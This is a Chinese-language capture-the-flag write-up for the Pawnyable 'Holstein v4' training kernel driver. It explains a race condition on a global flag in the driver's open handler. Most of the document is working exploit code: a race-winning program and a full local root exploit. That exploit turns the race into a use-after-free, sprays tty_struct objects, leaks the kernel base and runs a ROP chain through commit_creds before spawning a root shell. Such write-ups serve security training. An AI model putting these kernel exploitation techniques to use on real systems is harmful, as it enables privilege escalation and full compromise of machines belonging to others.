原文
Linux Kernel PWN | 040204 Pawnyable之竞态条件
Holstein v4: Race Condition
题目下载
漏洞代码
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/cdev.h>
#include <linux/fs.h>
#include <linux/uaccess.h>
#include <linux/slab.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("ptr-yudai");
MODULE_DESCRIPTION("Holstein v4 - Vulnerable Kernel Driver for Pawnyable");
#define DEVICE_NAME "holstein"
#define BUFFER_SIZE 0x400
int mutex = 0;
char *g_buf = NULL;
static int module_open(struct inode *inode, struct file *file)
{
printk(KERN_INFO "module_open called\n");
if (mutex) {
printk(KERN_INFO "resource is busy");
return -EBUSY;
}
mutex = 1;
g_buf = kzalloc(BUFFER_SIZE, GFP_KERNEL);
if (!g_buf) {
printk(KERN_INFO "kmalloc failed");
return -ENOMEM;
}
return 0;
}
static ssize_t module_read(struct file *file,
char __user *buf, size_t count,
loff_t *f_pos)
{
printk(KERN_INFO "module_read called\n");
if (count > BUFFER_SIZE) {
printk(KERN_INFO "invalid buffer size\n");
return -EINVAL;
}
if (copy_to_user(buf, g_buf, count)) {
printk(KERN_INFO "copy_to_user failed\n");
return -EINVAL;
}
return count;
}
static ssize_t module_write(struct file *file,
const char __user *buf, size_t count,
loff_t *f_pos)
{
printk(KERN_INFO "module_write called\n");
if (count > BUFFER_SIZE) {
printk(KERN_INFO "invalid buffer size\n");
return -EINVAL;
}
if (copy_from_user(g_buf, buf, count)) {
printk(KERN_INFO "copy_from_user failed\n");
return -EINVAL;
}
return count;
}
static int module_close(struct inode *inode, struct file *file)
{
printk(KERN_INFO "module_close called\n");
kfree(g_buf);
mutex = 0;
return 0;
}
static struct file_operations module_fops =
{
.owner = THIS_MODULE,
.read = module_read,
.write = module_write,
.open = module_open,
.release = module_close,
};
static dev_t dev_id;
static struct cdev c_dev;
static int __init module_initialize(void)
{
if (alloc_chrdev_region(&dev_id, 0, 1, DEVICE_NAME)) {
printk(KERN_WARNING "Failed to register device\n");
return -EBUSY;
}
cdev_init(&c_dev, &module_fops);
c_dev.owner = THIS_MODULE;
if (cdev_add(&c_dev, dev_id, 1)) {
printk(KERN_WARNING "Failed to add cdev\n");
unregister_chrdev_region(dev_id, 1);
return -EBUSY;
}
return 0;
}
static void __exit module_cleanup(void)
{
cdev_del(&c_dev);
unregister_chrdev_region(dev_id, 1);
}
module_init(module_initialize);
module_exit(module_cleanup);
漏洞分析
想要保证驱动,同一时刻只能被打开一次,但是可重入代码是用的全局变量进行的保护,这是漏洞点。
#define BUFFER_SIZE 0x400
int mutex = 0;
char *g_buf = NULL;
static int module_open(struct inode *inode, struct file *file)
{
printk(KERN_INFO "module_open called\n");
if (mutex) {
printk(KERN_INFO "resource is busy");
return -EBUSY;
}
mutex = 1;
g_buf = kzalloc(BUFFER_SIZE, GFP_KERNEL);
if (!g_buf) {
printk(KERN_INFO "kmalloc failed");
return -ENOMEM;
}
return 0;
}
static int module_close(struct inode *inode, struct file *file)
{
printk(KERN_INFO "module_close called\n");
kfree(g_buf);
mutex = 0;
return 0;
}

看下图,在线程A执行mutex=1之前,线程B绕过了if(mutex)检查,就可以同时多次打开驱动

产生条件竞争
先通过一个例子看看进程是如何分配文件描述符的
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
int main()
{
int fd1 = 0, fd2 = 0, fd3;
fd1 = open("/dev/ptmx", O_RDWR|O_NOCTTY);
printf("fd1 = %d\n",fd1);
fd2 = open("/dev/ptmx", O_RDWR|O_NOCTTY);
printf("fd2 = %d\n",fd2);
close(fd1);
fd3 = open("/dev/ptmx", O_RDWR|O_NOCTTY);
printf("fd1 = %d\n",fd3);
return 0;
}
结果
fd1 = 3
fd2 = 4
fd1 = 3
文件描述符0、1、2默认分配给了,标准输入、标准输出、标准错误
之后文件描述符从3开始分配,如果其中有多个描述符被关闭了,新的文件描述符从最小可用的数字进行分配
对于本题,如何赢得条件竞争
对于本驱动,在不打开额外文本的情况下,使用两个线程跑尝试是否可以赢得条件竞争
- 首先文件描述0、1、2 默认分配给了,标准输入、标准输出、标准错误
- 其次无论否可以赢得条件竞争,总会有一个线程打开驱动,获取文件描述符3,所以如果赢得条件竞争那文件描述符一个就是3,一个就是4
- 当有一个文件描述符是3是,另一个文件描述符不是4,需要关闭这两个文件文件描述符重新竞争
赢得条件竞争的代码如下
#include <fcntl.h>
#include <pthread.h>
#include <stdio.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <unistd.h>
int win = 0;
void *race(void *arg) {
while (1) {
// 1
while (!win) { // win=0
int fd = open("/dev/holstein", O_RDWR);
if (fd == 4)
win = 1;
if (win == 0 && fd != -1)
close(fd);
}
// 2
if (write(3, "A", 1) != 1 || write(4, "a", 1) != 1) {
close(3);
close(4);
win = 0;
} else
break;
}
return NULL;
}
int main() {
pthread_t th1, th2;
puts("[*] running thread 1 and thread 2");
pthread_create(&th1, NULL, race, NULL);
pthread_create(&th2, NULL, race, NULL);
pthread_join(th1, NULL);
pthread_join(th2, NULL);
puts("[+] reached race condition");
char buf[0x400] = {0};
int fd1 = 3, fd2 = 4;
puts("[*] writing \'aptx4869\' into fd 3");
write(fd1, "aptx4869", 9);
puts("[*] reading from fd 4");
read(fd2, buf, 9);
printf("[+] content: %s\n", buf);
return 0;
}
条件竞争转UAF
在赢得条件竞争的基础上,题目还存在UAF漏洞,可以利用这个UAF提权
#define _GNU_SOURCE
#include <fcntl.h>
#include <pthread.h>
#include <sched.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <unistd.h>
#define SPRAY_NUM 800
#define BUF_LEN 0x400
#define ofs_tty_ops 0xc3afe0
#define prepare_kernel_cred (kbase + 0x72580)
#define commit_creds (kbase + 0x723e0)
#define pop_rdi_ret (kbase + 0xb13fd)
#define pop_rcx_pop2_ret (kbase + 0x309948)
#define push_rdx_pop_rsp_pop_ret (kbase + 0x137da6)
#define mov_rdi_rax_rep_movsq_ret (kbase + 0x65094b)
#define swapgs_restore_regs_and_return_to_usermode (kbase + 0x800e26)
void spawn_shell();
uint64_t user_cs, user_ss, user_rflags, user_sp;
uint64_t user_rip = (uint64_t)spawn_shell;
unsigned long kbase;
unsigned long g_buf;
int win = 0;
long fd1, fd2;
void fatal(char *msg) {
perror(msg);
exit(-1);
}
void spawn_shell() {
puts("[+] returned to user land");
uid_t uid = getuid();
if (uid == 0) {
printf("[+] got root (uid = %d)\n", uid);
} else {
printf("[!] failed to get root (uid: %d)\n", uid);
exit(-1);
}
puts("[*] spawning shell");
system("/bin/sh");
exit(0);
}
void save_userland_state() {
puts("[*] saving user land state");
__asm__(".intel_syntax noprefix;"
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
".att_syntax");
}
void *race(void *arg) {
cpu_set_t *cpu_set = (cpu_set_t *)arg;
if (sched_setaffinity(gettid(), sizeof(cpu_set_t), cpu_set))
fatal("sched_setaffinity");
while (1) {
while (!win) {
int fd = open("/dev/holstein", O_RDWR);
if (fd == fd2)
win = 1;
if (win == 0 && fd != -1)
close(fd);
}
if (write(fd1, "A", 1) != 1 || write(fd2, "a", 1) != 1) {
close(fd1);
close(fd2);
win = 0;
} else
break;
usleep(1000);
}
return NULL;
}
void *spray_thread(void *arg) {
cpu_set_t *cpu_set = (cpu_set_t *)arg;
if (sched_setaffinity(gettid(), sizeof(cpu_set_t), cpu_set))
fatal("sched_setaffinity");
long x;
long spray[SPRAY_NUM];
printf("[*] spraying %d tty_struct objects\n", SPRAY_NUM);
for (int i = 0; i < SPRAY_NUM; i++) {
usleep(10);
spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
if (spray[i] == -1) {
for (int j = 0; j < i; j++)
close(spray[j]);
return (void *)-1;
}
if (read(fd2, &x, sizeof(long)) == sizeof(long) && x) {
for (int j = 0; j < i; j++)
close(spray[j]);
return (void *)spray[i];
}
}
for (int i = 0; i < SPRAY_NUM; i++)
close(spray[i]);
return (void *)-1;
}
int create_overlap() {
pthread_t th1, th2;
char buf[0x10] = {0};
cpu_set_t t1_cpu, t2_cpu;
// cpu affinity
CPU_ZERO(&t1_cpu);
CPU_ZERO(&t2_cpu);
CPU_SET(0, &t1_cpu);
CPU_SET(1, &t2_cpu);
puts("[*] opening /tmp to figure out next two fds");
fd1 = open("/tmp", O_RDONLY);
fd2 = open("/tmp", O_RDONLY);
close(fd1);
close(fd2);
printf("[+] next two fds: fd1 <%ld>, fd2 <%ld>\n", fd1, fd2);
puts("[*] running thread1 and thread2");
pthread_create(&th1, NULL, race, (void *)&t1_cpu);
pthread_create(&th2, NULL, race, (void *)&t2_cpu);
pthread_join(th1, NULL);
pthread_join(th2, NULL);
puts("[+] reached race condition");
puts("[*] checking whether this race condition is effective");
write(fd1, "aptx4869", 9);
read(fd2, buf, 9);
if (strcmp(buf, "aptx4869") != 0) {
puts("[-] bad luck :(");
exit(1);
}
memset(buf, 0, 9);
write(fd1, buf, 9);
puts("[+] gotten effective race condtion");
puts("[*] closing fd1 to create UAF situation");
close(fd1); // create UAF
long victim_fd = -1;
victim_fd = (long)spray_thread((void *)&t1_cpu);
while (victim_fd == -1) {
puts("[*] spraying on another CPU");
pthread_create(&th1, NULL, spray_thread, (void *)&t2_cpu);
pthread_join(th1, (void *)&victim_fd);
}
printf("[+] overlapped victim fd <%d>\n", (int)victim_fd);
return victim_fd;
}
int main() {
char buf[BUF_LEN] = {0};
save_userland_state();
puts("[*] UAF #1");
create_overlap();
printf("[*] leaking kernel base and g_buf with tty_struct\n");
read(fd2, buf, BUF_LEN); // read tty_struct
kbase = *(unsigned long *)&buf[0x18] - ofs_tty_ops;
g_buf = *(unsigned long *)&buf[0x38] - 0x38;
if ((g_buf & 0xffffffff00000000) == 0xffffffff00000000) {
printf("[-] heap spraying failed\n");
exit(-1);
}
if (kbase & 0xfff) { // what and why?
puts("[-] kbase is invalid; trying to fix it by adding 0x120");
kbase += 0x120;
}
printf("[+] leaked kernel base address: 0x%lx\n", kbase);
printf("[+] leaked g_buf address: 0x%lx\n", g_buf);
// craft rop chain and fake function table
printf("[*] crafting rop chain\n");
unsigned long *chain = (unsigned long *)&buf;
*chain++ = pop_rdi_ret;
*chain++ = 0x0;
*chain++ = prepare_kernel_cred;
*chain++ = pop_rcx_pop2_ret;
*chain++ = 0;
*chain++ = 0;
*chain++ = 0;
*chain++ = mov_rdi_rax_rep_movsq_ret;
*chain++ = commit_creds;
*chain++ = swapgs_restore_regs_and_return_to_usermode;
*chain++ = 0x0;
*chain++ = 0x0;
*chain++ = user_rip;
*chain++ = user_cs;
*chain++ = user_rflags;
*chain++ = user_sp;
*chain++ = user_ss;
*(unsigned long *)&buf[0x3f8] = push_rdx_pop_rsp_pop_ret;
printf("[*] overwriting tty_struct target-1 with rop chain and fake ioctl ops\n");
write(fd2, buf, BUF_LEN);
puts("[*] UAF #2");
int victim_fd = create_overlap();
printf("[*] overwriting tty_struct target-2 with fake tty_ops ptr\n");
read(fd2, buf, 0x20);
*(unsigned long *)&buf[0x18] = g_buf + 0x3f8 - 12 * 8;
write(fd2, buf, 0x20);
printf("[*] invoking ioctl to hijack control flow\n");
// hijack control flow
ioctl(victim_fd, 0, g_buf - 8);
puts("[-] failed to exploit");
return 0;
}